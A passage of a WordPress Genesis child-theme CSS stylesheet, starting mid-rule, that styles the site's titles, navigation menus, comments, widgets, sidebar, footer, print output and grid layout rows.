		padding: 0 45px; 
		margin-top: 75px;
	}
	.error404 .site-inner { margin-top: 95px; }
}

@media only screen and (min-width: 1366px) {
	.site-inner, .page-template-default .site-inner, .page-template-page_sidebar_right .site-inner, .page-template-page_single_column .site-inner {
		padding: 0 50px; 
	}
}



/* Common Classes
---------------------------------------------------------------------------- */

/* Avatar
--------------------------------------------- */

/* .avatar {
	border-radius: 50%;
	float: left;
} */

.author-box .avatar,
.alignleft .avatar {
	margin-right: 20px;
}

.alignright .avatar {
	margin-left: 20px;
}

.comment .avatar {
	margin: 0 25px 25px 0;
	border-radius: 50%; 
}

@media screen and (min-width:1024px) { 
	.comment .avatar { display: initial; }

}

/* Genesis
--------------------------------------------- */

.after-entry,
.archive-description,
.author-box {
	margin-bottom: 40px;
	text-align: center;
}

.search .archive-description, .archive .archive-description { margin-top: 40px; }

.after-entry {
	box-shadow: 0 0 20px rgba(0, 0, 0, 0.05);
	padding: 20px 30px;
}

.after-entry .widget:last-of-type {
	margin-bottom: 0;
}

.breadcrumb {
	border-bottom: 1px solid #eee;
	font-size: 16px;
	margin-bottom: 40px;
	padding-bottom: 10px;
}

.genesis-title-hidden .breadcrumb {
	margin-top: 40px;
}

.archive-description p:last-child,
.author-box p:last-child {
	margin-bottom: 0;
}

@media screen and (min-width: 1024px) {
	.search .archive-description, .archive .archive-description { margin-top: 0; }
}

/* Search Form
--------------------------------------------- */

.search-form {
	overflow: hidden;
}

.entry-content .search-form {
	width: 100%;
	margin: 0 auto;
}

.post-password-form input[type="submit"],
.search-form input[type="submit"] {
	margin-top: 10px;
}

.widget_search input[type="submit"] {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	padding: 0;
	position: absolute;
	width: 1px;
}

@media screen and (min-width: 1024px) {
	.entry-content .search-form {
		width: auto;
		margin: 0 50px;
	}
}

/* Titles
--------------------------------------------- */

.archive-description .entry-title,
.archive-title,
.author-box-title {
	font-family: 'TradeGothic Cond'; font-size: 21px; letter-spacing: .25em; text-transform: uppercase; text-decoration: none; line-height: 30px; margin-right: -.25em;
	font-size: 20px;
	font-weight: 600;
	margin-bottom: 0;
}

.result-count { font-weight: 500;
    font-size: 12px;
    letter-spacing: .05em;
	line-height: 25px; }
	
.archive-title-italic { font-family: 'Sentinel Book'; font-style: italic; font-weight: 400; letter-spacing: 0; font-size: 30px; text-transform: lowercase; }

.entry-title {
	font-size: 30px;
	margin-bottom: 25px;
	text-align: center;
	margin-top: 25px;
}

.post-template-default .entry-title, .page-template-page_sidebar_right .entry-title, .page-template-page_single_column .entry-title { margin-top: 10px; margin-bottom: 10px; }

@media screen and (min-width:1024px) {
	.entry-title {
		font-size: 45px;
		margin-bottom: 40px;
		line-height: 60px;
		margin-top: 0;
	}
}

.entry-title a,
.sidebar .widget-title a {
	color: #000;
	text-decoration: none;
}

.entry-title a:focus,
.entry-title a:hover {
	color: #000;
}

.widget-title {
	font-size: 18px;
	font-weight: 600;
	margin-bottom: 20px;
}

.genesis-title-hidden .site-inner {
	padding-top: 0;
}

/* WordPress
--------------------------------------------- */

a.aligncenter img {
	display: block;
	margin: 0 auto;
}

a.alignnone {
	display: inline-block;
}

.alignleft {
	float: left;
	text-align: left;
}

.alignright {
	float: right;
	text-align: right;
}

a.alignleft,
a.alignnone,
a.alignright {
	max-width: 100%;
}

img.centered,
.aligncenter,
.singular-image {
	display: block;
	margin: 0 auto 30px;
}

img.alignnone,
.alignnone {
	margin-bottom: 15px;
}

a.alignleft,
img.alignleft,
.wp-caption.alignleft {
	margin: 0 20px 20px 0;
}

a.alignright,
img.alignright,
.wp-caption.alignright {
	margin: 0 0 20px 20px;
}

figcaption,
.gallery-caption,
.wp-caption-text {
	font-size: 14px;
	font-weight: 600;
	margin-top: 0.5em;
	margin-bottom: 1em;
	padding-left: 10px;
	padding-right: 10px;
	text-align: center;
}

.entry-content p.wp-caption-text {
	margin-bottom: 0;
}

.entry-content .wp-audio-shortcode,
.entry-content .wp-playlist,
.entry-content .wp-video {
	margin: 0 0 30px;
}

/* Widgets
---------------------------------------------------------------------------- */

.widget {
	margin-bottom: 40px;
}

.widget p:last-child,
.widget ul > li:last-of-type {
	margin-bottom: 0;
}

.widget ul > li {
	margin-bottom: 10px;
}

.widget ul > li:last-of-type {
	padding-bottom: 0;
}

.widget ol > li {
	list-style-position: inside;
	list-style-type: decimal;
	padding-left: 20px;
	text-indent: -20px;
}

.widget li li {
	border: 0;
	margin: 0 0 0 30px;
	padding: 0;
}

.widget_calendar table {
	width: 100%;
}

.widget_calendar td,
.widget_calendar th {
	text-align: center;
}

/* Featured Content
--------------------------------------------- */

.featured-content .entry {
	border-bottom: 1px solid #eee;
	margin-bottom: 20px;
}

.featured-content .entry:last-of-type {
	border-bottom: none;
	margin-bottom: 0;
}

.featured-content .entry-title {
	font-size: 16px;
	margin-bottom: 5px;
	margin-top: 10px;
}


/* Plugins
---------------------------------------------------------------------------- */

/* Genesis eNews Extended
--------------------------------------------- */

.after-entry .enews {
	text-align: center;
	padding: 10px;
}

.sidebar .enews {
	background-color: #f5f5f5;
	padding: 30px;
}

.enews-widget input {
	font-size: 16px;
	margin-bottom: 10px;
}

.after-entry .enews-widget input {
	text-align: center;
}

.enews-widget input[type="submit"] {
	margin: 0;
	width: 100%;
}

.enews form + p {
	margin-top: 20px;
}

/* Genesis Simple FAQ
--------------------------------------------- */

.gs-faq__question {
	background: transparent;
	border-bottom: 1px solid #eee;
	color: #000;
	padding-left: 0;
	padding-right: 0;
}

.gs-faq__question:focus,
.gs-faq__question:hover {
	background: transparent;
	color: #FFCD05;
}

.gs-faq__question::after {
	content: "\f132";
	font-family: dashicons; /* stylelint-disable-line font-family-no-missing-generic-family-keyword */
	float: right;
}

.gs-faq__question.gs-faq--expanded::after {
	content: "\f460";
}

/* WP Forms
--------------------------------------------- */

.entry-content .wpforms-container {
	margin-bottom: 40px;
}

.entry-content .wpforms-form .wpforms-field {
	clear: both;
	margin: 20px 0;
	overflow: hidden;
}

.site-container .wpforms-container .wpforms-form .wpforms-field input {
	border-radius: 0;
	height: auto;
	padding: 15px;
}

.site-container .entry-content .wpforms-form .wpforms-field-label {
	font-weight: 600;
}

.site-container .entry-content .wpforms-form .wpforms-field-sublabel {
	font-size: 14px;
	font-weight: 300;
}

.entry-content .wpforms-form .wpforms-field-hp {
	display: none !important;
	left: -9000px !important;
	position: absolute !important;
}

.site-container .entry-content .wpforms-form textarea {
	padding: 15px;
}

.site-container .entry-content .wpforms-form textarea.wpforms-field-small {
	height: 120px;
}

.site-container .entry-content .wpforms-form textarea.wpforms-field-medium {
	height: 200px;
}

.site-container .entry-content .wpforms-form textarea.wpforms-field-large {
	height: 300px;
}


/* Skip Links
---------------------------------------------------------------------------- */

.genesis-skip-link {
	margin: 0;
}

.genesis-skip-link .skip-link-hidden {
	display: none;
	visibility: hidden;
}

.genesis-skip-link li {
	height: 0;
	list-style: none;
	width: 0;
}

/* Display outline on focus */
:focus {
	color: #000;
	outline: #ccc solid 1px;
}

body:not(.user-is-tabbing) :focus,
body:not(.user-is-tabbing) button:focus,
body:not(.user-is-tabbing) input:focus,
body:not(.user-is-tabbing) select:focus,
body:not(.user-is-tabbing) textarea:focus {
  outline: none;
}

/* Site Header
---------------------------------------------------------------------------- */

.site-header {
	background-color: #fff;
	/*position: fixed;*/
	width: 100%;
	z-index: 999;
}

/* Title Area
--------------------------------------------- */

.title-area {
	float: left;
	padding-bottom: 25px;
	padding-top: 25px;
}

.wp-custom-logo .title-area {
	max-width: 350px;
	padding-bottom: 5px;
	padding-top: 5px;
	width: 100%;
}

.wp-custom-logo .title-area img {
	width: auto;
}

.site-title {
	display: none;
	font-size: 20px;
	font-weight: 600;
	line-height: 1;
	margin-bottom: 0;
}

.site-title a,
.site-title a:focus,
.site-title a:hover {
	color: #000;
	text-decoration: none;
}

.site-description,
.wp-custom-logo .site-title {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}


/* Site Navigation
---------------------------------------------------------------------------- */

.genesis-nav-menu {
	clear: both;
	line-height: 1;
	width: 100%;
}

.genesis-nav-menu .menu-item {
	display: block;
	float: none;
	position: relative;
}

.genesis-nav-menu a {
	color: #000;
	display: block;
	font-size: 15px;
	font-weight: 400;
	outline-offset: -1px;
	padding-bottom: 12px;
	padding-top: 12px;
	text-decoration: none;
}

.genesis-nav-menu a:focus,
.genesis-nav-menu a:hover,
.genesis-nav-menu .current-menu-item > a,
.genesis-nav-menu .sub-menu .current-menu-item > a:focus,
.genesis-nav-menu .sub-menu .current-menu-item > a:hover {
	color: #dfb325;
	text-decoration: none;
}

.genesis-nav-menu .sub-menu,
.genesis-nav-menu .sub-menu a {
	width: 100%;
}

.genesis-nav-menu .sub-menu {
	clear: both;
	display: none;
	left: -9999px;
	margin: 0;
	opacity: 1;
	padding-left: 15px;
	position: static;
	z-index: 99;
}

.genesis-nav-menu .sub-menu a {
	background-color: #fff;
	font-size: 14px;
	position: relative;
	word-wrap: break-word;
}

.genesis-nav-menu .menu-item:focus,
.genesis-nav-menu .menu-item:hover {
	position: relative;
}

.genesis-nav-menu .menu-item:hover > .sub-menu {
	display: block;
	left: auto;
	opacity: 1;
}

/* Responsive Menu
--------------------------------------------- */

.menu .menu-item:focus {
	position: static;
}

.menu .menu-item > a:focus + ul.sub-menu,
.menu .menu-item.sfHover > ul.sub-menu {
	left: auto;
	opacity: 1;
}

.genesis-responsive-menu {
	display: none;
	position: relative;
}

.genesis-responsive-menu .genesis-nav-menu .menu-item:hover > .sub-menu {
	display: none;
}

.menu-toggle,
.sub-menu-toggle {
	background-color: transparent;
	border-width: 0;
	color: #000;
	display: block;
	margin: 0 auto;
	overflow: hidden;
	text-align: center;
	visibility: visible;
}

.menu-toggle:focus,
.menu-toggle:hover,
.sub-menu-toggle:focus,
.sub-menu-toggle:hover {
	background-color: transparent;
	border-width: 0;
	color: #dfb325;
}

.menu-toggle {
	float: right;
	line-height: 20px;
	margin-bottom: 10px;
	margin-top: 10px;
	padding: 15px 0;
	position: relative;
	z-index: 1000;
}

.menu-toggle.activated::before {
	content: "\f335";
}

.site-header .menu-toggle::before {
	float: left;
	margin-right: 5px;
	position: relative;
	text-rendering: auto;
	top: 1px;
}

.sub-menu-toggle {
	float: right;
	padding: 9px 10px;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 100;
}

.sub-menu .sub-menu-toggle {
	padding: 12px 10px;
}

.sub-menu-toggle::before {
	display: inline-block;
	text-rendering: auto;
	transform: rotate(0);
	transition: transform 0.25s ease-in-out;
}

.sub-menu-toggle.activated::before {
	transform: rotate(180deg);
}

/* Header Menu
--------------------------------------------- */

.nav-primary {
	clear: left;
	padding-bottom: 15px;
	padding-top: 15px;
	width: 100%;
}

/* Footer Menu
--------------------------------------------- */

.nav-secondary {
	margin-top: 10px;
}

.nav-secondary .genesis-nav-menu {
	line-height: 1.5;
}

.nav-secondary .menu-item {
	display: inline-block;
}

.nav-secondary a {
	margin-left: 10px;
	margin-right: 10px;
	padding: 0;
}


/* Content Area
---------------------------------------------------------------------------- */

/* Entry Content
--------------------------------------------- */

.entry {
	margin-bottom: 40px;
}

.entry-content ol,
.breadcrumbs-menu ul {
	margin-bottom: 30px;
	padding-left: 40px;
}

.entry-content ol > li {
	list-style-type: decimal;
}

.breadcrumbs-menu ul > li {
	list-style-type: disc;
}

.entry-content ol ul > li,
.breadcrumbs-menu ul ul > li {
	list-style-type: circle;
}

.entry-content ol ol,
.breadcrumbs-menu ul ul {
	margin-bottom: 0;
}

.entry-content code {
	background-color: #f5f5f5;
}

.content .sticky {
	background-color: #f5f5f5;
	padding: 30px;
}

.entry-content ul {
	margin-bottom: 30px !important;
}

.entry-content ul.slick-dots { margin-bottom: 0 !important; }

.page-template-default .entry-content ul, .page-template-page_sidebar_right .entry-content ul, .page-template-page_single_column .entry-content ul {
	margin: 0 30px;
}

.entry-content ul > li {
	list-style-type: disc;
	padding: 0 0 0 10px;	
	margin: 0px;
}
@media screen and (min-width:1024px) {
	.entry-content ul > li {
		margin: 0 0 0 15px;
	}
}

.entry-content img + h3 {
	margin-top: 0;
	padding-top: 0 !important;
}

.entry-content h3 {
	margin-bottom: 25px !important;
	padding-top: 25px !important;
	font-size: 18px;
}

.page-template-default .entry-content h3, .page-template-page_sidebar_right .entry-content h3, .page-template-page_single_column .entry-content h3 {
	margin: 0 30px;
}

.entry-content img.size-large, .entry-content.full {
	width: 100%;
	margin: 0 0 60px;
}

.entry-content p > img {
	padding: 0;
}

.entry-content hr {
	display: none;
}

@media screen and (min-width:1024px) {

	.page-template-default .entry-content p, .page-template-default .entry-content h1, .page-template-default .entry-content h2, .page-template-default .entry-content h3, .page-template-default .entry-content h4, .page-template-default .entry-content h5, .page-template-default .entry-content h6, .page-template-page_sidebar_right .entry-content p, .page-template-page_sidebar_right .entry-content h1, .page-template-page_sidebar_right .entry-content h2, .page-template-page_sidebar_right .entry-content h3, .page-template-page_sidebar_right .entry-content h4, .page-template-page_sidebar_right .entry-content h5, .page-template-page_sidebar_right .entry-content h6, .page-template-page_single_right .entry-content p, .page-template-page_single_right .entry-content h1, .page-template-page_single_right .entry-content h2, .page-template-page_single_right .entry-content h3, .page-template-page_single_right .entry-content h4, .page-template-page_single_right .entry-content h5, .page-template-page_single_right .entry-content h6 { 
		padding: 0 50px;
	}

	.page-template-default .entry-content ul, .page-template-page_sidebar_right .entry-content ul, .page-template-page_single_column .entry-content ul {
		margin: 0 50px 30px;
	}

	.entry-content > p {
		padding: 0 50px; 
	}

	.page-template-default .entry-content p, .page-template-page_sidebar_right .entry-content p, .page-template-page_single_column .entry-content p {
		margin: 0 0 30px;
	}

	.page-template-default .entry-content h3, .page-template-page_sidebar_right .entry-content h3, .page-template-page_single_column .entry-content h3 {
		margin: 0;
	}

	.entry-content img.size-large, .entry-content.full {
		margin: 0 0 70px;
	}

	.entry-content h3 {
		font-size: 24px;
	}
}

/* Entry Meta
--------------------------------------------- */

p.entry-meta {
	font-size: 16px;
	margin-bottom: 0;
}

.entry-header .entry-meta {
	margin-bottom: 30px;
}

.entry-footer .entry-meta {
	border-top: 1px solid #eee;
	padding-top: 20px;
}

.entry-categories,
.entry-tags {
	display: block;
}

.entry-comments-link::before {
	content: "\2014";
	margin: 0 6px 0 2px;
}

@media screen and (min-width: 1024px) {
	.entry-header .entry-meta {
		margin-bottom: 60px;
	}
}

/* Pagination
--------------------------------------------- */

.pagination {
	clear: both;
	margin: 60px 0;
}

.adjacent-entry-pagination {
	margin-bottom: 0;
}

.archive-pagination li {
	display: inline;
}

.archive-pagination li a {
	background-color: #f5f5f5;
	color: #000;
	cursor: pointer;
	display: inline-block;
	font-size: 16px;
	font-weight: 600;
	margin-bottom: 4px;
	padding: 8px 12px;
	text-decoration: none;
}

.archive-pagination li a:focus,
.archive-pagination li a:hover,
.archive-pagination li.active a {
	background-color: #000;
	color: #fff;
}

/* Entry Comments
--------------------------------------------- */

.comment-respond,
.entry-comments,
.entry-pings {
	margin-bottom: 40px;
}

.comment-list li {
	padding: 40px 0 40px 30px;
	border-bottom: 1px solid #e4e4e4;
}

.comment-list li:first-of-type { padding-top: 0; }

.comment-list li > ul.children li, .comment-list li:last-of-type { border-bottom: 0; padding-bottom: 0; }

.comment-list li > ul.children { padding-top: 40px; }

.comment-list li > ul.children li { padding-left: 90px; }

.comment-list .depth-1 {
	padding-left: 0;
}

.comment-header {
	margin-bottom: 15px;
}

.comment-content {
	clear: both;
}

.comment-content p {
	margin-bottom: 15px;
	font-size: 12px; 
	line-height: 25px;
}

.comment-content ul > li {
	list-style-type: disc;
}

.comment-respond input[type="email"],
.comment-respond input[type="text"],
.comment-respond input[type="url"] {
	width: 100%;
}

.comment-respond label {
	display: block;
	margin-right: 12px;
}

.comment-header { position: relative; margin-bottom: 0; }
	.comment-meta { position: absolute; top: 27px; left: 90px; }

.comment-header p {
	margin-bottom: 0;
}

.entry-pings .reply {
	display: none;
}

.comment-form-cookies-consent label {
	display: inline;
	padding-left: 10px;
}

.row.full-width.comments-row { grid-gap: 0; margin: 0 10px 25px; width: unset; } 
.comments-row, .comment-respond { border-top: 1px solid #e4e4e4; padding-top: 30px; }
.entry-comments, .comment-form { margin-top: 0;  margin-left: auto; margin-right: auto; max-width: 900px; }
.entry-comments h3, .comment-respond h3 { font-family: 'TradeGothic Cond'; font-size: 11px; letter-spacing: .25em; text-transform: uppercase; line-height: 50px; margin-right: -.25em; text-align: center; }

.comment .comment-author-name { font-weight: 700; font-size: 13px; }
.comment .comment-author-name a { color: #000; text-decoration: none; }
.comment .says { display: none; }
.comment .comment-meta { font-family: 'Sentinel Book'; font-style: italic; font-size: 11px; line-height: 14px; }
.comment .comment-meta a { color: #707070; text-decoration: none; font-weight: 400; }
.comment a.comment-edit-link, .comment .comment-reply a { color: #000; text-decoration: none; font-weight: 500; font-size: 12px; }
.comment-respond .comment-form-author, .comment-respond .comment-form-email, .comment-respond .comment-form-url { display: block; margin-bottom: 30px; }
.comment-respond label { font-weight: 700; font-size: 13px; }
.comment-respond .form-submit input[type="submit"] { background-color: #FFCD05; margin: 0 auto; display: block; padding: 1px; width: 234px; line-height: 50px; }

@media screen and (min-width: 768px) {
	.row.full-width.comments-row { width: 100%; margin: 0 auto 100px; }
}
@media screen and (min-width: 1024px) {
	.comments-row, .comment-respond { padding-top: 90px; }
	.entry-comments h3, .comment-respond h3 { font-size: 21px; }
	.comment .comment-author-name { font-size: 18px; }
	.comment .comment-meta { font-size: 13px; line-height: unset; }
	.comment-content, .comment-reply { padding-left: 90px; }
	.comment-content p { font-size: 14px; }

	.comment-respond .field-row { display: flex; justify-content: space-between; }
	.comment-respond .comment-form-author, .comment-respond .comment-form-email, .comment-respond .comment-form-url { flex: 1 1 32%; width: 32%; max-width: 32%; }
	.comment-respond input[type="email"], .comment-respond input[type="text"], .comment-respond input[type="url"] { width: 100%; }

	.comment-list li { border-bottom: 0; padding: 40px 0 0 30px; }
	.comment-list li:first-of-type { padding-top: 40px; }
	.comment-list li > ul.children { padding-top: 0; }
}

@media only screen and (min-width: 1366px) {
	.entry-comments { width: 940px; max-width: 940px; padding: 0; }
	.comment-form { width: 1200px; max-width: 1200px; padding: 0; }
}

/* Sidebar
---------------------------------------------------------------------------- */

.sidebar {
	font-size: 16px;
	line-height: 1.5;
}

.sidebar.widget-area {
	margin: 0 30px;
}

.sidebar .widget {
	margin-bottom: 0;
}

.sidebar p {
	margin-bottom: 20px;
}

@media only screen and (min-width: 1024px) {
	.sidebar.widget-area {
		margin: 0 0 100px 100px;
	}
}

/* Footer Widgets
---------------------------------------------------------------------------- */

.footer-widgets {
	border-top: 1px solid #eee;
	background-color: #fff;
	clear: both;
	padding: 60px 0;
}

.footer-widgets .wrap {
	margin-left: auto;
	margin-right: auto;
}

.footer-widget-area {
	margin-bottom: 40px;
	padding-left: 30px;
	padding-right: 30px;
}

.footer-widget-area:last-child,
.footer-widgets .widget:last-child {
	margin-bottom: 0;
}



/* Site Footer 
---------------------------------------------------------------------------- */

.site-footer {
	background-color: #FFFFFF;
	font-size: 17px;
	line-height: 1.5;
	padding: 0px 30px;
	text-align: center;
}

.site-footer p {
	margin-bottom: 0;
}

.site-footer a {
	color: #151515;
}

/* Media Queries
---------------------------------------------------------------------------- */

@media only screen and (min-width: 480px) {

	table {
		table-layout: auto;
		word-break: normal;
	}

}

@media only screen and (min-width: 1024px) {

	/* Site Header
	--------------------------------------------- */

	/* .site-header {
		position: -webkit-sticky;
		position: sticky;
		top: 0;
		z-index: 9999;
	} */

	.site-header {
		/* position: relative; */
		width: 100%;
		z-index: 9999;
		background-color: #fff;
	}

	body.home .site-header { background-color: Transparent; position: relative; }

	/* Genesis Menu
	--------------------------------------------- */

	.genesis-nav-menu .menu-item {
		display: inline-block;
	}

	.genesis-nav-menu .menu-item:focus,
	.genesis-nav-menu .menu-item:hover {
		position: relative;
	}

	.genesis-nav-menu > .menu-bold > a {
		font-weight: 700;
	}

	.genesis-nav-menu > .menu-highlight > a {
		background-color: #000;
		border-radius: 3px;
		color: #fff;
		font-weight: 600;
		margin-left: 15px;
		padding-left: 20px;
		padding-right: 20px;
	}

	.genesis-nav-menu > .menu-highlight > a:focus,
	.genesis-nav-menu > .menu-highlight > a:hover {
		background-color: #FFCD05;
	}

	.genesis-nav-menu .sub-menu,
	.genesis-nav-menu .sub-menu a {
		width: 180px;
	}

	.genesis-nav-menu .sub-menu {
		border-top: 1px solid #eee;
		opacity: 0;
		padding-left: 0;
		position: absolute;
		transition: opacity 0.4s ease-in-out;
	}

	.genesis-nav-menu .sub-menu a {
		border: 1px solid #eee;
		border-top: 0;
		padding-bottom: 15px;
		padding-top: 15px;
	}

	.genesis-nav-menu .sub-menu .sub-menu {
		margin: -46px 0 0 179px;
	}

	/* Responsive Menu
	--------------------------------------------- */

	.genesis-responsive-menu {
		display: block;
		padding-top: 15px;
	}

	.menu-toggle,
	.sub-menu-toggle {
		display: none;
		visibility: hidden;
	}

	/* Header Menu
	--------------------------------------------- */

	.nav-primary {
		clear: none;
		float: right;
		width: auto;
	}

	.nav-primary .genesis-nav-menu a {
		padding-left: 15px;
		padding-right: 15px;
	}

	/* Site-Inner
	--------------------------------------------- */

	.site-inner {
		max-width: 1450px;
		margin-top: 50px;
	}

	.home .site-inner { max-width: 100%; margin: -75px 0 0; padding: 0; }
	.page-template-page_library .site-inner, .page-template-page_meet_contributors .site-inner, .page-template-page_meet_the_staff .site-inner { max-width: 1820px; margin-top: 0; }
	.search .site-inner, .archive .site-inner { margin-top: 25px; }
	.page-template-page_about .site-inner { margin-top: 0; }

	/* Content
	--------------------------------------------- */

	.content-sidebar-wrap { display: flex; margin-bottom: 100px; }
	.page-template-page_about .content-sidebar-wrap, .page-template-page_blog .content-sidebar-wrap { display: block; }
	.search .content-sidebar-wrap, .archive .content-sidebar-wrap { justify-content: center; }

	.content {
		flex-grow: 1;
		/* float: left; */
		/* width: 65%; */
	}

	.content-sidebar .content {
		width: 68%; 
	}

	.sidebar-content .content {
		float: right;
	}

	.full-width-content .content {
		float: none;
		margin-left: auto;
		margin-right: auto;
	}

	/* Sidebar
	--------------------------------------------- */

	.sidebar {
		/* float: right;
		width: 30%; */
		width: 400px;
		margin-left: 100px;
	}

	.sidebar-content .sidebar {
		float: left;
	}

	.post-template-default .sidebar {
		margin-left: 0;
		margin-bottom: 100px; 
	}

	/* Author Box
	--------------------------------------------- */

	.author-box {
		background-color: #f5f5f5;
		padding: 30px;
	}

	/* After Entry
	--------------------------------------------- */

	.after-entry {
		padding: 40px 60px;
	}

	.after-entry .enews {
		padding-left: 30px;
		padding-right: 30px;
	}

	/* Column Classes
	--------------------------------------------- */

	.five-sixths,
	.four-sixths,
	.one-fourth,
	.one-half,
	.one-sixth,
	.one-third,
	.three-fourths,
	.three-sixths,
	.two-fourths,
	.two-sixths,
	.two-thirds {
		float: left;
		margin-left: 2.564102564102564%;
	}

	.one-half,
	.three-sixths,
	.two-fourths {
		width: 48.717948717948715%;
	}

	.one-third,
	.two-sixths {
		width: 31.623931623931625%;
	}

	.four-sixths,
	.two-thirds {
		width: 65.81196581196582%;
	}

	.one-fourth {
		width: 23.076923076923077%;
	}

	.three-fourths {
		width: 74.35897435897436%;
	}

	.one-sixth {
		width: 14.52991452991453%;
	}

	.five-sixths {
		width: 82.90598290598291%;
	}

	.first {
		clear: both;
		margin-left: 0;
	}

	/* Entry Misc.
	--------------------------------------------- */

	.after-entry,
	.archive-description,
	.author-box,
	.comment-respond,
	.entry,
	.entry-comments,
	.entry-pings {
		margin-bottom: 0;
	}

	.archive-description { margin-bottom: 30px; }
	.entry-comments { margin-bottom: 100px; }
	.entry-comments p.no-comments { margin-bottom: 0; text-align: center; }

	/* Footer Widgets
	--------------------------------------------- */

	.footer-widgets .wrap {
		max-width: 1140px;
	}

	.footer-widget-area {
		float: left;
		margin-bottom: 0;
		width: calc(100% / 3);
	}

}

/* Print Styles
---------------------------------------------------------------------------- */

@media print {

	*,
	*::before,
	*::after {
		background: transparent !important;
		box-shadow: none !important;
		color: #000 !important;
		text-shadow: none !important;
	}

	a,
	a:visited {
		text-decoration: underline;
	}

	a[href]::after {
		content: " (" attr(href) ")";
	}

	abbr[title]::after {
		content: " (" attr(title) ")";
	}

	a[href^="javascript:"]::after,
	a[href^="#"]::after,
	.site-title > a::after {
		content: "";
	}

	thead {
		display: table-header-group;
	}

	img,
	tr {
		page-break-inside: avoid;
	}

	img {
		max-width: 100% !important;
	}

	@page {
		margin: 2cm 0.5cm;
	}

	p,
	h2,
	h3 {
		orphans: 3;
		widows: 3;
	}

	blockquote,
	pre {
		border: 1px solid #999;
		page-break-inside: avoid;
	}

	.content,
	.content-sidebar {
		width: 100%;
	}

	button,
	input,
	select,
	textarea,
	.breadcrumb,
	.comment-edit-link,
	.comment-form,
	.comment-list .reply a,
	.comment-reply-title,
	.edit-link,
	.entry-comments-link,
	.entry-footer,
	.genesis-box,
	.header-widget-area,
	.hidden-print,
	.home-top,
	.nav-primary,
	.nav-secondary,
	.post-edit-link,
	.sidebar {
		display: none !important;
	}

	.title-area {
		text-align: center;
		width: 100%;
	}

	.site-title > a {
		margin: 0;
		text-decoration: none;
		text-indent: 0;
	}

	.site-inner {
		padding-top: 0;
		position: relative;
	}

	.author-box {
		margin-bottom: 0;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6 {
		orphans: 3;
		page-break-after: avoid;
		page-break-inside: avoid;
		widows: 3;
	}


	img {
		page-break-after: avoid;
		page-break-inside: avoid;
	}

	blockquote,
	pre,
	table {
		page-break-inside: avoid;
	}

	dl,
	ol,
	ul {
		page-break-before: avoid;
	}

}


/* -- Rows & Columns for Layout Purposes -- */
.row { margin-bottom: 25px; }
.row.desktop-only, .desktop-only { display: none; }
.row.mobile-only, .mobile-only { display: block; }
.row.full-width { width: 100%; max-width: 1820px; margin-top: 0; margin-left: auto; margin-right: auto; }
.row.fixed-width, .row.fixed-width-md, .row.fixed-width-sm, .row.fixed-width-lg { margin-top: 0; margin-left: auto; margin-right: auto; }
.row.four-column { display: grid; display: -ms-grid; grid-gap: 10px; grid-template-columns: 1fr 1fr; -ms-grid-columns: 1fr 1fr; }
.row .row-1 { grid-row: 1; -ms-grid-row: 1; -ms-grid-row-span: 1; }
.row .row-2 { grid-row: 2; -ms-grid-row: 2; -ms-grid-row-span: 1; }
.row .row-3 { grid-row: 3; -ms-grid-row: 3; -ms-grid-row-span: 1; }
.row .row-4 { grid-row: 4; -ms-grid-row: 4; -ms-grid-row-span: 1; }
.row .row-5 { grid-row: 5; -ms-grid-row: 5; -ms-grid-row-span: 1; }
.row .row-6 { grid-row: 6; -ms-grid-row: 6; -ms-grid-row-span: 1; }
.row .column-1 { -ms-grid-column: 1; grid-column: 1; -ms-grid-column-span: 1; }
.row .column-2 { -ms-grid-column: 2; grid-column: 2; -ms-grid-column-span: 1; }
.row .column-3 { -ms-grid-column: 1; grid-column: 1; -ms-grid-column-span: 1; }
.row .column-4 { -ms-grid-column: 2; grid-column: 2; -ms-grid-column-span: 1; }
.row.three-column .column-1, .row.three-column .column-2 { margin-bottom: 25px; }
@media (min-width:768px) {
	.row { display: grid; display: -ms-grid; grid-gap: 10px; }
	.row.fixed-width { width: 100%; }
	.row.one-column, .row.two-column, .row.three-column { grid-template-columns: 1fr; -ms-grid-columns: 1fr; }
	.row.three-column .column-2 { -ms-grid-column: 1; grid-column: 1; -ms-grid-column-span: 1; }
}
@media (min-width:1024px) {
	.row.desktop-only, .desktop-only { display: block; }
	.row { display: -ms-grid; display: grid; margin-bottom: 40px; }
	.row.mobile-only, .mobile-only { display: none; }
	.row.fixed-width { padding: 0; }
	.row.fixed-width-sm { width: 940px; max-width: 940px; }
	.row.fixed-width-md { width: 982px; max-width: 982px; }
	.row.fixed-width-lg { padding: 0 50px; max-width: 1820px; }
	.row.two-column { grid-template-columns: 1fr 1fr; -ms-grid-columns: 1fr 1fr; }
	.row.three-column { grid-template-columns: 1fr 1fr 1fr; -ms-grid-columns: 1fr 1fr 1fr; grid-gap: 25px; }
	.row.four-column { grid-template-columns: 1fr 1fr 1fr 1fr; -ms-grid-columns: 1fr 1fr 1fr 1fr; }
	.row .column-1 { -ms-grid-column: 1; grid-column: 1; -ms-grid-column-span: 1; }
	.row .column-2 { -ms-grid-column: 2; grid-column: 2; -ms-grid-column-span: 1; }
	.row .column-3 { -ms-grid-column: 3; grid-column: 3; -ms-grid-column-span: 1; }
	.row .column-4 { -ms-grid-column: 4; grid-column: 4; -ms-grid-column-span: 1; }
	.row.three-column .column-1, .row.three-column .column-2 { margin-bottom: 0; }
	.row.three-column .column-2 { -ms-grid-column: 2; grid-column: 2; -ms-grid-column-span: 1; }
}
@media (min-width:1200px) {
	.row { margin-bottom: 100px; }
	.row.fixed-width { width: 1144px; max-width: 1144px; padding: 0; }
	.row.fixed-width-md { width: 1177px; max-width: 1177px; padding: 0; }
}
@media (min-width:1366px) {
	.row.fixed-width { width: 1200px; max-width: 1200px; padding: 0; }
	.row.fixed-width-md { width: 1300px; max-width: 1300px; padding: 0; }
}
@media (min-width:1440px) {
	.row.full-width { max-width: 2100px; }
}
@media (min-width:1600px) {
	.row.fixed-width-md { width: 1450px; max-width: 1450px; padding: 0; }
}

.wp-block-cover, .wp-block-cover-image { background-color: transparent !important; }

/* Subscribe Form
---------------------------------------------------------------------------- */
.subscribe-form, .subscribeFORM { display: flex; }
.subscribeFORM { margin-bottom: 30px; }
.subscribe-form input, .subscribeFORM input {  border-bottom: 3px solid #000; text-transform: lowercase; font-size: 12px; font-weight: 500; margin-right: 15px; }
